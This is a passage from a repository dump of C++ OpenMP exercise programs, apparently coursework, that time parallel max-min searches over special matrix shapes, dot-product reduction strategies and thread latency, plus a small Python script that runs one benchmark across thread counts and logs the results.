shared(max)\n\tfor (int i = 0; i < n; ++i) {\n\t\tint l1 = lims[2 * i], l2 = lims[2 * i + 1];\n\t\tT min = T(0);//Mat[i * n];\n\t\tfor (int j = l1; j < l2 && j < n; ++j) {\n\t\t\tT v = Mat[i * n + j];\n\t\t\tif (min > v)\n\t\t\t\tmin = v;\n\t\t}\n#pragma omp critical\n\t\tif (max < min) max = min;\n\t}\n\tdelete[] lims;\n\treturn max;\n}\n\n#define eps T(0.00001)\n\nint main(int argc, char** argv) {\n\tint N = 5000;\n\tint M = N;\n\tint cores = omp_get_num_procs();\n\tbool silent = false;\n\tif (argc >= 2) {\n\t\tN = std::atoi(argv[1]);\n\t\tM = N;\n\t}\n\t//if (argc >= 3) {\n\t//\tM = std::atoi(argv[2]);\n\t//}\n\tif (argc >= 3) {\n\t\tcores = std::atoi(argv[2]);\n\t}\n\tif (argc >= 4) {\n\t\tsilent = true;\n\t}\n\tomp_set_num_threads(cores);\n\tif (!silent) {\n\t\tstd::cout << \"matrix N, M: \" << N << \", \" << M << std::endl;\n\t\tstd::cout << \"number of omp threads: \" << cores << std::endl;\n\t}\n\tT* Mat = new T[N * M];\n\tT* MatU = new T[N * M];\n\tgenerate_random(Mat, N * M);\n\t//std::memcpy(MatU, Mat, sizeof(T) * N * M);\n\n\tif (N <= 0 || M <= 0 || cores <= 0 || Mat == nullptr) throw std::overflow_error(\"error\");\n\n\tauto start = std::chrono::high_resolution_clock::now();\n\tT DP0 = maxmin(Mat, N, M);\n\tauto end = std::chrono::high_resolution_clock::now();\n\tauto diff = std::chrono::duration_cast<std::chrono::nanoseconds>(end - start).count();\n\n\tstart = std::chrono::high_resolution_clock::now();\n\tT DP = maxmin_omp(Mat, N, M);\n\tend = std::chrono::high_resolution_clock::now();\n\tauto diff1 = std::chrono::duration_cast<std::chrono::nanoseconds>(end - start).count();\n\n\t// upper triangle\n\tstd::memcpy(MatU, Mat, sizeof(T) * N * M);\n\tupper_triangle(MatU, N);\n\n\tstart = std::chrono::high_resolution_clock::now();\n\tT DP0_upper = maxmin(MatU, N, M);\n\tend = std::chrono::high_resolution_clock::now();\n\tauto diff_upper = std::chrono::duration_cast<std::chrono::nanoseconds>(end - start).count();\n\n\tstart = std::chrono::high_resolution_clock::now();\n\tT DP_upper_omp = maxmin_omp(MatU, N, M);\n\tend = std::chrono::high_resolution_clock::now();\n\tauto diff_upper_omp = std::chrono::duration_cast<std::chrono::nanoseconds>(end - start).count();\n\n\tstart = std::chrono::high_resolution_clock::now();\n\tT DP_upper_omp_s = maxmin_omp_upper(MatU, N);\n\tend = std::chrono::high_resolution_clock::now();\n\tauto diff_upper_omp_s = std::chrono::duration_cast<std::chrono::nanoseconds>(end - start).count();\n\n\t//band\n\tstd::memcpy(MatU, Mat, sizeof(T) * N * M);\n\tint k1 = 2, k2 = 6;\n\tband_matrix(MatU, N, k1, k2);\n\n\tstart = std::chrono::high_resolution_clock::now();\n\tT DP0_band = maxmin(MatU, N, M);\n\tend = std::chrono::high_resolution_clock::now();\n\tauto diff_band = std::chrono::duration_cast<std::chrono::nanoseconds>(end - start).count();\n\n\tstart = std::chrono::high_resolution_clock::now();\n\tT DP_band_omp = maxmin_omp(MatU, N, M);\n\tend = std::chrono::high_resolution_clock::now();\n\tauto diff_band_omp = std::chrono::duration_cast<std::chrono::nanoseconds>(end - start).count();\n\n\tstart = std::chrono::high_resolution_clock::now();\n\tT DP_band_omp_s = maxmin_omp_band(MatU, N, k1, k2);\n\tend = std::chrono::high_resolution_clock::now();\n\tauto diff_band_omp_s = std::chrono::duration_cast<std::chrono::nanoseconds>(end - start).count();\n\n\t//block diagonal\n\tstd::memcpy(MatU, Mat, sizeof(T) * N * M);\n\tint l = 20;\n\tint* offsets = new int[l];\n\tgenerate_offsets(offsets, N, l);\n\tblock_diag_matrix(MatU, N, l, offsets);\n\n\tstart = std::chrono::high_resolution_clock::now();\n\tT DP0_blockdiag = maxmin(MatU, N, M);\n\tend = std::chrono::high_resolution_clock::now();\n\tauto diff_blockdiag = std::chrono::duration_cast<std::chrono::nanoseconds>(end - start).count();\n\n\tstart = std::chrono::high_resolution_clock::now();\n\tT DP_blockdiag_omp = maxmin_omp(MatU, N, M);\n\tend = std::chrono::high_resolution_clock::now();\n\tauto diff_blockdiag_omp = std::chrono::duration_cast<std::chrono::nanoseconds>(end - start).count();\n\n\tstart = std::chrono::high_resolution_clock::now();\n\tT DP_blockdiag_omp_s = maxmin_omp_block_diag(MatU, N, l, offsets);\n\tend = std::chrono::high_resolution_clock::now();\n\tauto diff_blockdiag_omp_s = std::chrono::duration_cast<std::chrono::nanoseconds>(end - start).count();\n\n\tif (!silent) {\n\t\tstd::clog << \"time(nano):\\t\\t\\t\" << diff << std::endl;\n\t\tstd::clog << \"time(nano) omp:\\t\\t\\t\" << diff1 << std::endl;\n\t\tstd::clog << \"time(nano) triangle:\\t\\t\" << diff_upper << std::endl;\n\t\tstd::clog << \"time(nano) triangle omp:\\t\" << diff_upper_omp << std::endl;\n\t\tstd::clog << \"time(nano) triangle omp spc.:\\t\" << diff_upper_omp_s << std::endl;\n\t\tstd::clog << \"time(nano) band: \\t\\t\" << diff_band << std::endl;\n\t\tstd::clog << \"time(nano) band omp:\\t\\t\" << diff_band_omp << std::endl;\n\t\tstd::clog << \"time(nano) band omp spc.:\\t\" << diff_band_omp_s << std::endl;\n\t\tstd::clog << \"time(nano) blockdiag:\\t\\t\" << diff_blockdiag << std::endl;\n\t\tstd::clog << \"time(nano) blockdiag omp:\\t\" << diff_blockdiag_omp << std::endl;\n\t\tstd::clog << \"time(nano) blockdiag omp spc.:\\t\" << diff_blockdiag_omp_s << std::endl;\n\n\n\t\tif (std::abs(DP0 - DP) <= eps \n\t\t\t&& std::abs(DP0_upper - DP_upper_omp) <= eps\n\t\t\t&& std::abs(DP0_upper - DP_upper_omp_s) <= eps\n\t\t\t&& std::abs(DP0_band - DP_band_omp) <= eps\n\t\t\t&& std::abs(DP0_band - DP_band_omp_s) <= eps\n\t\t\t&& std::abs(DP0_blockdiag - DP_blockdiag_omp) <= eps\n\t\t\t&& std::abs(DP0_blockdiag - DP_blockdiag_omp_s) <= eps)\n\t\t\tstd::cout << \"minmax found OK: \" << DP << std::endl;\n\t\telse\n\t\t\tstd::cout << \"Error: \" /* << DP << \"; Should be: \" << DP0*/ << std::endl;\n\t}\n\telse {\n\t\tif (std::abs(DP0 - DP) <= eps\n\t\t\t&& std::abs(DP0_upper - DP_upper_omp) <= eps\n\t\t\t&& std::abs(DP0_upper - DP_upper_omp_s) <= eps\n\t\t\t&& std::abs(DP0_band - DP_band_omp) <= eps\n\t\t\t&& std::abs(DP0_band - DP_band_omp_s) <= eps\n\t\t\t&& std::abs(DP0_blockdiag - DP_blockdiag_omp) <= eps\n\t\t\t&& std::abs(DP0_blockdiag - DP_blockdiag_omp_s) <= eps)\t{ \n\t\t\t\tstd::cout << N << \" \" << cores << \" \";\n\t\t\t\tstd::cout << diff << \" \" << diff1 << \" \" << diff_upper << \" \" << diff_upper_omp << \" \" << diff_upper_omp_s << \" \" \n\t\t\t\t\t<< diff_band << \" \" << diff_band_omp << \" \" << diff_band_omp_s << \" \"\n\t\t\t\t\t<< diff_blockdiag << \" \" << diff_blockdiag_omp << \" \" << diff_blockdiag_omp_s << std::endl;\n\t\t\t}\n\t\telse\n\t\t\tstd::cout << 0 << \" \" << 0 << std::endl;\n\t}\n\tdelete[] Mat;\n\tdelete[] MatU;\n\treturn 0;\n}"
},
{
"alpha_fraction": 0.5630331635475159,
"alphanum_fraction": 0.5777251124382019,
"avg_line_length": 27.647058486938477,
"blob_id": "cb15625779eae024ba2dae035284ba6e8c6e8745",
"content_id": "ec71d4d96cea728f580e05884e13a64857ccbefb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 6330,
"license_type": "no_license",
"max_line_length": 144,
"num_lines": 221,
"path": "/Task4/Task4.cpp",
"repo_name": "zarond/OMPTasks",
"src_encoding": "UTF-8",
"text": "#include <omp.h>\n#include <iostream>\n#include <random>\n#include <chrono>\n#include <limits>\n#include <cstddef>\n\n#define REAL\n\n#ifdef REAL\ntypedef double T;\n#else\ntypedef int T;\n#endif\n\n#define MINLIMIT -std::numeric_limits<T>::max()\n\nvoid generate_random(T* Data, unsigned int n) {\n\tstd::random_device rd; //Will be used to obtain a seed for the random number engine\n\tstd::mt19937 gen(rd()); //Standard mersenne_twister_engine seeded with rd()\n#ifdef REAL\n\tstd::uniform_real_distribution<T> dis(T(-1), T(1));\n#else\n\tstd::uniform_int_distribution<T> dis(0, 10);\n#endif\n\n\t//Data = new T[n];\n\tfor (int i = 0; i < n; ++i) {\n\t\tData[i] = dis(gen);\n\t}\n}\n\nT maxmin(const T* Mat, const int n, const int m) {\n\tT max = MINLIMIT;\n\tfor (int i = 0; i < n; ++i) {\n\t\tT min = Mat[i * m];\n\t\tfor (int j = 0; j < m; ++j) {\n\t\t\tT v = Mat[i * m + j];\n\t\t\tif (min > v)\n\t\t\t\tmin = v;\n\t\t}\n\t\tif (max < min) max = min;\n\t}\n\treturn max;\n}\n\nT maxmin_omp(const T* Mat, const int n, const int m) {\n\tT max = MINLIMIT;\n#pragma omp parallel for shared(max)\n\tfor (int i = 0; i < n; ++i) {\n\t\t//std::cout << \"hello from \" << omp_get_thread_num() << \"/\" << omp_get_num_threads() << std::endl;\n\t\tT min = Mat[i * m];\n\t\tfor (int j = 0; j < m; ++j) {\n\t\t\tT v = Mat[i * m + j];\n\t\t\tif (min > v)\n\t\t\t\tmin = v;\n\t\t}\n#pragma omp critical\n\t\tif (max < min) max = min;\n\t}\n\treturn max;\n}\n\n// Experimental function. Wins at low N, because critical section used only NUM_THREADS times, not N. At N>5000 gives no bost over maxmin_omp().\n// Unusable in the production because it requires static variables to run.\nT maxmin_omp_threadprivate(const T* Mat, const int n, const int m, int cores) {\n\tstatic T max = MINLIMIT;\n\t#pragma omp threadprivate(max)\n\n\t#pragma omp parallel for copyin(max) schedule(static)\n\tfor (int i = 0; i < n; ++i) {\n\t\t//std::cout << \"hello from \" << omp_get_thread_num() << \"/\" << omp_get_num_threads() << std::endl;\n\t\tT min = Mat[i * m];\n\t\tfor (int j = 0; j < m; ++j) {\n\t\t\tT v = Mat[i * m + j];\n\t\t\tif (min > v)\n\t\t\t\tmin = v;\n\t\t}\n\t\tif (max < min) max = min;\n\t}\n\tT Amax = MINLIMIT;\n\t#pragma omp parallel for shared(Amax) schedule(static,1)\n\tfor (int i = 0; i < cores; ++i){\n\t\t//std::cout << \"hello from \" << omp_get_thread_num() << \"/\" << omp_get_num_threads() << std::endl;\n\t\t#pragma omp critical\n\t\tif (Amax < max) Amax = max;\n\t}\n\treturn Amax;\n}\n\nT min_omp(const T* Data, const int n, int cores = 4) {\n\tif (n <= cores) cores = 1;\n\n\tT* A = new T[cores];\n\n\t//#pragma omp parallel for schedule(static,1) firstprivate(Data,n,A,cores) default(none)\n#pragma omp parallel for schedule(static,1)\n\tfor (int c = 0; c < cores; ++c) {\n\t\t//std::cout << \"hello from \" << omp_get_thread_num() << \"/\" << omp_get_num_threads() << std::endl;\n\t\tint b = c * (n / cores);\n\t\tint e = (c + 1) * (n / cores);\n\t\tif (c == cores - 1) e = n;\n\t\tT tmp = Data[b];\n\t\tfor (int i = b; i < e; ++i) {\n\t\t\tif (tmp > Data[i]) tmp = Data[i];\n\t\t}\n\t\tA[c] = tmp;\n\t}\n\n\tT Val = A[0];\n\n\tfor (int i = 0; i < cores; ++i) {\n\t\tif (Val > A[i]) Val = A[i];\n\t}\n\n\tdelete[] A;\n\treturn Val;\n}\n\nT maxmin_omp_nested(const T* Mat, const int n, const int m, const int cores = 4) {\n\tT max = MINLIMIT;\n#pragma omp parallel for shared(max)\n\tfor (int i = 0; i < n; ++i) {\n\t\t//std::cout << \"hello from \" << omp_get_thread_num() << \"/\" << omp_get_num_threads() << std::endl;\n\t\tT min = min_omp( &Mat[i * m], n, cores);\n\t\t#pragma omp critical\n\t\tif (max < min) max = min;\n\t}\n\treturn max;\n}\n\n#define eps T(0.00001)\n#define REPEATS 10\n\nint main(int argc, char** argv) {\n\tint N = 5000;\n\tint M = N;\n\tint cores = omp_get_num_procs();\n\tbool silent = false;\n\tif (argc >= 2) {\n\t\tN = std::atoi(argv[1]);\n\t\tM = N;\n\t}\n\t//if (argc >= 3) {\n\t//\tM = std::atoi(argv[2]);\n\t//}\n\tif (argc >= 3) {\n\t\tcores = std::atoi(argv[2]);\n\t}\n\tif (argc >= 4) {\n\t\tsilent = true;\n\t}\n\tomp_set_num_threads(cores);\n\tif (!silent) {\n\t\tstd::cout << \"matrix N, M: \" << N << \", \" << M << std::endl;\n\t\tstd::cout << \"number of omp threads: \" << cores << std::endl;\n\t}\n\tT* Mat = new T[N * M];\n\tgenerate_random(Mat, N * M);\n\n\tif (N <= 0 || M <= 0 || cores <= 0 || Mat == nullptr) throw std::overflow_error(\"error\");\n\tauto start = std::chrono::high_resolution_clock::now();\n\tauto end = start;\n\tT DP0, DP, DP1;\n\n\tstart = std::chrono::high_resolution_clock::now();\n\tfor (int i = 0; i < REPEATS; ++i) \n\t\tDP0 = maxmin(Mat, N, M);\n\tend = std::chrono::high_resolution_clock::now();\n\tauto diff = std::chrono::duration_cast<std::chrono::microseconds>(end - start).count() / REPEATS;\n\n\tstart = std::chrono::high_resolution_clock::now();\n\tfor (int i = 0; i < REPEATS; ++i)\n\t\tDP = maxmin_omp(Mat, N, M);\n\tend = std::chrono::high_resolution_clock::now();\n\tauto diff1 = std::chrono::duration_cast<std::chrono::microseconds>(end - start).count() / REPEATS;\n\n\tomp_set_nested(1);\n\tstart = std::chrono::high_resolution_clock::now();\n\tfor (int i = 0; i < REPEATS; ++i)\n\t\tDP1= maxmin_omp_nested(Mat, N, M, cores);\n\tend = std::chrono::high_resolution_clock::now();\n\tauto diff2 = std::chrono::duration_cast<std::chrono::microseconds>(end - start).count() / REPEATS;\n\tomp_set_nested(0);\n\t\n\t/*\n\tT DP2;\n\tstart = std::chrono::high_resolution_clock::now();\n\tfor (int i = 0; i < REPEATS; ++i)\n\t\tDP2 = maxmin_omp_threadprivate(Mat, N, M, cores);\n\tend = std::chrono::high_resolution_clock::now();\n\tauto diff3 = std::chrono::duration_cast<std::chrono::microseconds>(end - start).count() / REPEATS;\n\t*/\n\t/*\n\tstart = std::chrono::high_resolution_clock::now();\n\tT DP1 = dot_product_omp1(Vec1, Vec2, N, cores);\n\tend = std::chrono::high_resolution_clock::now();\n\tauto diff2 = std::chrono::duration_cast<std::chrono::microseconds>(end - start).count();\n\t*/\n\tif (!silent) {\n\t\tstd::clog << \"time(us): \\t\\t\" << diff << std::endl;\n\t\tstd::clog << \"time(us) omp: \\t\\t\" << diff1 << std::endl;\n\t\tstd::clog << \"time(us) omp nested: \\t\" << diff2 << std::endl;\n\t\t//std::clog << \"time(us) omp threadprivate: \\t\" << diff3 << std::endl;\n\n\t\tif (std::abs(DP0 - DP) <= eps && std::abs(DP0 - DP1) <= eps)//&& std::abs(DP0 - DP2) <= eps)\n\t\t\tstd::cout << \"maxmin found OK: \" << DP << std::endl;\n\t\telse\n\t\t\tstd::cout << \"Error: \" << DP << \"; Should be: \" << DP0 << std::endl;\n\t}\n\telse {\n\t\tif (std::abs(DP0 - DP) <= eps && std::abs(DP0 - DP1) <= eps) {\n\t\t\tstd::cout << N << \" \" << cores << \" \";\n\t\t\tstd::cout << diff << \" \" << diff1 << \" \" << diff2 << std::endl;\n\t\t}\n\t\telse\n\t\t\tstd::cout << 0 << \" \" << 0 << std::endl;\n\t}\n\tdelete[] Mat;\n\treturn 0;\n}"
},
{
"alpha_fraction": 0.5553470849990845,
"alphanum_fraction": 0.5814429521560669,
"avg_line_length": 27.328502655029297,
"blob_id": "254c135e69dec96283bd177a6afddc5f25a38148",
"content_id": "9308231e1826c45175967bce219e9857811c5cc8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 5863,
"license_type": "no_license",
"max_line_length": 154,
"num_lines": 207,
"path": "/Task2/Task2.cpp",
"repo_name": "zarond/OMPTasks",
"src_encoding": "UTF-8",
"text": "#include <omp.h>\n#include <iostream>\n#include <random>\n#include <chrono>\n\n#define REAL\n\n#ifdef REAL\ntypedef double T;\n#else\ntypedef int T;\n#endif\n\n\nvoid generate_random(T* Data, unsigned int n) {\n\tstd::random_device rd; //Will be used to obtain a seed for the random number engine\n\tstd::mt19937 gen(rd()); //Standard mersenne_twister_engine seeded with rd()\n#ifdef REAL\n\tstd::uniform_real_distribution<T> dis(T(-1), T(1));\n#else\n\tstd::uniform_int_distribution<T> dis(0,10);\n#endif\n\n\t//Data = new T[n];\n\tfor (int i = 0; i < n; ++i) {\n\t\tData[i] = dis(gen);\n\t}\n}\n\nT dot_product(const T* Vec1, const T* Vec2, const int n) {\n\tT Val = T(0);\n\n\tfor (int i = 0; i < n; ++i) {\n\t\tVal += Vec1[i] * Vec2[i];\n\t}\n\treturn Val;\n}\n\nT dot_product_omp_reduction(const T* Vec1, const T* Vec2, const int n) {\n\tT Val = T(0);\n\n#pragma omp parallel for reduction(+:Val)\n\tfor (int i = 0; i < n; ++i) {\n\t\tT tmp = Vec1[i] * Vec2[i];\n\t\tVal += tmp;\n\t}\n\treturn Val;\n}\n\n\nT dot_product_omp_divide(const T* Vec1, const T* Vec2, const int n, int cores = 4) {\n\tif (n <= cores) cores = 1;\n\n\tT* A = new T[cores];\n\n#pragma omp parallel for schedule(static,1)\n\tfor (int c = 0; c < cores; ++c) {\n\t\tint b = c * (n / cores);\n\t\tint e = (c + 1) * (n / cores);\n\t\tif (c == cores - 1) e = n;\n\t\tT tmp = T(0);\n\t\tfor (int i = b; i < e; ++i) {\n\t\t\ttmp += Vec1[i] * Vec2[i];\n\t\t}\n\t\tA[c] = tmp;\n\t}\n\n\tT Val = T(0);\n\n\tfor (int i = 0; i < cores; ++i) {\n\t\tVal += A[i];\n\t}\n\n\tdelete[] A;\n\treturn Val;\n}\n\nT dot_product_omp_atomic(const T* Vec1, const T* Vec2, const int n) {\n\tT Val = T(0);\n\n#pragma omp parallel for\n\tfor (int i = 0; i < n; ++i) {\n\t\tT tmp = Vec1[i] * Vec2[i];\n\t\t#pragma omp atomic\n\t\tVal += tmp;\n\t}\n\treturn Val;\n}\n\nT dot_product_omp_critical(const T* Vec1, const T* Vec2, const int n) {\n\tT Val = T(0);\n\n#pragma omp parallel for\n\tfor (int i = 0; i < n; ++i) {\n\t\tT tmp = Vec1[i] * Vec2[i];\n#pragma omp critical\n\t\tVal += tmp;\n\t}\n\treturn Val;\n}\n\nT dot_product_omp_lock(const T* Vec1, const T* Vec2, const int n) {\n\tT Val = T(0);\n\tomp_lock_t lock;\n\tomp_init_lock(&lock);\n#pragma omp parallel for\n\tfor (int i = 0; i < n; ++i) {\n\t\tT tmp = Vec1[i] * Vec2[i];\n\t\tomp_set_lock(&lock);\n\t\tVal += tmp;\n\t\tomp_unset_lock(&lock);\n\t}\n\tomp_destroy_lock(&lock);\n\treturn Val;\n}\n\n#define eps T(0.00001)\n#define REPEATS 10\n\nint main(int argc, char** argv) {\n\tint N = 1000000;\n\tint cores = omp_get_num_procs();\n\tbool silent = false;\n\tif (argc >= 2) {\n\t\tN = std::atoi(argv[1]);\n\t}\n\tif (argc >= 3) {\n\t\tcores = std::atoi(argv[2]);\n\t}\n\tif (argc >= 4) {\n\t\tsilent = true;\n\t}\n\tomp_set_num_threads(cores);\n\tif (!silent) {\n\t\tstd::cout << \"vector length: \" << N << std::endl;\n\t\tstd::cout << \"number of omp threads: \" << cores << std::endl;\n\t}\n\tT* Vec1 = new T[N];\n\tT* Vec2 = new T[N];\n\tgenerate_random(Vec1, N);\n\tgenerate_random(Vec2, N);\n\tif (N <= 0 || cores <= 0 || Vec1 == nullptr || Vec2 == nullptr) throw std::overflow_error(\"error\");\n\tauto start = std::chrono::high_resolution_clock::now();\n\tauto end = start;\n\tT DP0, DP, DP1, DP2, DP3, DP4;\n\n\tstart = std::chrono::high_resolution_clock::now();\n\tfor (int i = 0; i < REPEATS; ++i)\n\t\tDP0 = dot_product(Vec1, Vec2, N);\t\n\tend = std::chrono::high_resolution_clock::now();\n\tauto diff = std::chrono::duration_cast<std::chrono::microseconds>(end - start).count() / REPEATS;\n\n\tstart = std::chrono::high_resolution_clock::now();\n\tfor (int i = 0; i < REPEATS; ++i)\n\t\tDP = dot_product_omp_reduction(Vec1, Vec2, N);\n\tend = std::chrono::high_resolution_clock::now();\n\tauto diff1 = std::chrono::duration_cast<std::chrono::microseconds>(end - start).count() / REPEATS;\n\n\tstart = std::chrono::high_resolution_clock::now();\n\tfor (int i = 0; i < REPEATS; ++i)\n\t\tDP1 = dot_product_omp_divide(Vec1, Vec2, N, cores);\t\n\tend = std::chrono::high_resolution_clock::now();\n\tauto diff2 = std::chrono::duration_cast<std::chrono::microseconds>(end - start).count() / REPEATS;\n\n\tstart = std::chrono::high_resolution_clock::now();\n\tfor (int i = 0; i < REPEATS; ++i)\n\t\tDP2 = dot_product_omp_atomic(Vec1, Vec2, N);\n\tend = std::chrono::high_resolution_clock::now();\n\tauto diff3 = std::chrono::duration_cast<std::chrono::microseconds>(end - start).count() / REPEATS;\n\n\tstart = std::chrono::high_resolution_clock::now();\n\tfor (int i = 0; i < REPEATS; ++i)\n\t\tDP3 = dot_product_omp_critical(Vec1, Vec2, N);\n\tend = std::chrono::high_resolution_clock::now();\n\tauto diff4 = std::chrono::duration_cast<std::chrono::microseconds>(end - start).count() / REPEATS;\n\n\tstart = std::chrono::high_resolution_clock::now();\n\tfor (int i = 0; i < REPEATS; ++i)\n\t\tDP4 = dot_product_omp_lock(Vec1, Vec2, N);\n\tend = std::chrono::high_resolution_clock::now();\n\tauto diff5 = std::chrono::duration_cast<std::chrono::microseconds>(end - start).count() / REPEATS;\n\n\tif (!silent) {\n\t\tstd::clog << \"time(us): \\t\\t\\t\" << diff << std::endl;\n\t\tstd::clog << \"time(us) omp reduction: \\t\" << diff1 << std::endl;\n\t\tstd::clog << \"time(us) omp divide: \\t\\t\" << diff2 << std::endl;\n\t\tstd::clog << \"time(us) omp atomic: \\t\\t\" << diff3 << std::endl;\n\t\tstd::clog << \"time(us) omp critical: \\t\\t\" << diff4 << std::endl;\n\t\tstd::clog << \"time(us) omp lock: \\t\\t\" << diff5 << std::endl;\n\n\t\tif (std::abs(DP0 - DP) <= eps && std::abs(DP0 - DP1) <= eps && std::abs(DP0 - DP2) <= eps && std::abs(DP0 - DP3) <= eps && std::abs(DP0 - DP4) <= eps)\n\t\t\tstd::cout << \"Dot product found OK: \" << DP << std::endl;\n\t\telse\n\t\t\tstd::cout << \"Error: \" << DP << \" , \" << DP1 << \" , \" << DP2 << \" , \" << DP3 << \" , \" << DP4 << \"; Should be: \" << DP0 << std::endl;\n\t}\n\telse {\n\t\tif (std::abs(DP0 - DP) <= eps && std::abs(DP0 - DP1) <= eps && std::abs(DP0 - DP2) <= eps && std::abs(DP0 - DP3) <= eps && std::abs(DP0 - DP4) <= eps) {\n\t\t\tstd::cout << N << \" \" << cores << \" \";\n\t\t\tstd::cout << diff << \" \" << diff1 << \" \" << diff2 << \" \" << diff3 << \" \" << diff4 << \" \" << diff5 << std::endl;\n\t\t}\n\t\telse\n\t\t\tstd::cout << 0 << \" \" << 0 << std::endl;\n\t}\n\tdelete[] Vec1;\n\tdelete[] Vec2;\n\treturn 0;\n}"
},
{
"alpha_fraction": 0.4605809152126312,
"alphanum_fraction": 0.5933610200881958,
"avg_line_length": 25.77777862548828,
"blob_id": "cc13eacedc46a2ea4ace44c1c8ffb374b9c57eba",
"content_id": "4047867160ccebd94f545002310f829a7f7d34ed",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 482,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 18,
"path": "/Release/run5.py",
"repo_name": "zarond/OMPTasks",
"src_encoding": "UTF-8",
"text": "import os\n\ncomplexity = [[10000,500],[500000,3500],[1000000,5000],[2000000,7000]]\n\n#os.system('setx OMP_SCHEDULE \"static,0\"')\n\nprint(\"Task5\")\nos.system('echo Task5 >> out.txt')\n#os.system('echo Task5 static >> out.txt')\n#os.system('set OMP_SCHEDULE=static,0')\nfor c in complexity:\n N = c[0]\n N_m = c[1]\n for crs in [1,2,4,6,8,10,12,14,16,32]:\n os.system('Task5.exe ' + str(N_m) + ' ' + str(crs) + ' 1 >> out.txt')\n os.system('echo \" \" >> out.txt')\n\nprint(\"Done\")\n"
},
{
"alpha_fraction": 0.5181347131729126,
"alphanum_fraction": 0.5480527877807617,
"avg_line_length": 25.017391204833984,
"blob_id": "cf0b3de429ce8c5bb13990fb381aa27a26563057",
"content_id": "8ff18edef2885e18037cd4c46cc5befe1a100572",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 5983,
"license_type": "no_license",
"max_line_length": 113,
"num_lines": 230,
"path": "/Latency/Latency.cpp",
"repo_name": "zarond/OMPTasks",
"src_encoding": "UTF-8",
"text": "#include <omp.h>\n#include <iostream>\n#include <random>\n#include <chrono>\n//#include <ctime>\n#include <limits>\n#include <cstddef>\n\n#define REAL\n\n#ifdef REAL\ntypedef double T;\n#else\ntypedef int T;\n#endif\n\n#define MINLIMIT -std::numeric_limits<T>::max()\n\nvoid generate_random(T* Data, unsigned int n) {\n\tstd::random_device rd; //Will be used to obtain a seed for the random number engine\n\tstd::mt19937 gen(rd()); //Standard mersenne_twister_engine seeded with rd()\n#ifdef REAL\n\tstd::uniform_real_distribution<T> dis(T(-1), T(1));\n#else\n\tstd::uniform_int_distribution<T> dis(0, 10);\n#endif\n\n\t//Data = new T[n];\n\tfor (int i = 0; i < n; ++i) {\n\t\tData[i] = dis(gen);\n\t}\n}\n\nT work(const T* Mat, const int n, const int m) {\n\tT min = Mat[0];\n\tfor (int i = 0; i < n; ++i) {\n\t\tfor (int j = 0; j < m; ++j) {\n\t\t\tT v = Mat[i * m + j];\n\t\t\tif (min > v)\n\t\t\t\tmin = v;\n\t\t}\n\t}\n\treturn min;\n}\n\nT work_omp(const T* Mat, const int n, const int m) {\n\tT min = Mat[0];\n#pragma omp parallel for schedule(static,1) firstprivate(min) lastprivate(min)\n\tfor (int i = 0; i < n; ++i) {\n\t\tfor (int j = 0; j < m; ++j) {\n\t\t\tT v = Mat[i * m + j];\n\t\t\tif (min > v)\n\t\t\t\tmin = v;\n\t\t}\n\t}\n\treturn min;\n}\n\nvoid array_delay(int delaylength, double a[1]) {\n\n\tint i;\n\ta[0] = 1.0;\n\tfor (i = 0; i < delaylength; i++)\n\t\ta[0] += i;\n\tif (a[0] < 0)\n\t\tprintf(\"%f \\n\", a[0]);\n\n}\n\ndouble* light(const long long n) {\n\tdouble a[1];\n\t{\n\t\tarray_delay(n, a);\n\t}\n\treturn a;\n}\n\ndouble* light_omp(const long long n) {\n\tdouble a[1];\n#pragma omp parallel private(a) //numthreads()\n\t{\n\t\tarray_delay(n, a);\n\t}\n\treturn a;\n}\n\n\n#define eps T(0.00001)\n#define REPEATS 1000\n\nint main(int argc, char** argv) {\n\tint N = 2000;\n\t//int Ns[] = { 16, 5, 10, 20, 30, 40, 50, 60 };\n\t//int Ms[] = { 1, 10, 100, 200, 500, 1000, 2000, 5000 };\n\tint M = 2000;\n\tint cores = omp_get_num_procs();\n\tbool silent = false;\n\t/*\n\tif (argc >= 2) {\n\t\tN = std::atoi(argv[1]);\n\t\tM = N;\n\t}\n\tif (argc >= 3) {\n\t\tcores = std::atoi(argv[2]);\n\t}\n\tif (argc >= 4) {\n\t\tsilent = true;\n\t}*/\n\t/*\n\tomp_set_num_threads(cores);\n\tif (!silent) {\n\t\tstd::cout << \"matrix N, M: \" << N << \", \" << M << std::endl;\n\t\tstd::cout << \"number of omp threads: \" << cores << std::endl;\n\t}\n\t*/\n\tT* Mat = new T[N * M * 16];\n\tgenerate_random(Mat, N * M);\n\n\tif (N <= 0 || M <= 0 || cores <= 0 || Mat == nullptr) throw std::overflow_error(\"error\");\n\tauto start = std::chrono::high_resolution_clock::now();\n\tauto end = start;\n\tT DP0, DP1, DP2;\n\n\tstd::cout << \"----------------------\" << \"bench work 1\" << std::endl;\n\t/*\n\tfor (int j = 0; j < 8; ++j) {\n\t\tint n0 = N;// Ns[j];\n\t\tint m = Ms[j];\n\n\t\tfor (int k = 1; k <= 16; ++k) {\n\t\t\tomp_set_num_threads(k);\n\t\t\t\n\t\t\tint n = n0 * k;\n\n\t\t\tstart = std::chrono::high_resolution_clock::now();\n\t\t\tfor (int i = 0; i < REPEATS; ++i)\n\t\t\t\tDP0 = work(Mat, n0, m);\n\t\t\tend = std::chrono::high_resolution_clock::now();\n\t\t\tauto diff = std::chrono::duration_cast<std::chrono::microseconds>(end - start).count() / REPEATS;\n\n\t\t\tstart = std::chrono::high_resolution_clock::now();\n\t\t\tfor (int i = 0; i < REPEATS; ++i)\n\t\t\t\tDP1 = work_omp(Mat, n0, m);\n\t\t\tend = std::chrono::high_resolution_clock::now();\n\t\t\tauto diff1 = std::chrono::duration_cast<std::chrono::microseconds>(end - start).count() / REPEATS;\n\n\t\t\tstart = std::chrono::high_resolution_clock::now();\n\t\t\tfor (int i = 0; i < REPEATS; ++i)\n\t\t\t\tDP2 = work_omp(Mat, n, m);\n\t\t\tend = std::chrono::high_resolution_clock::now();\n\t\t\tauto diff2 = std::chrono::duration_cast<std::chrono::microseconds>(end - start).count() / REPEATS;\n\n\t\t\tstd::cout << n0 << \" \" << m << \" \" << k << \" \";\n\t\t\tstd::cout << diff << \" \" << diff1 << \" \" << diff2 << 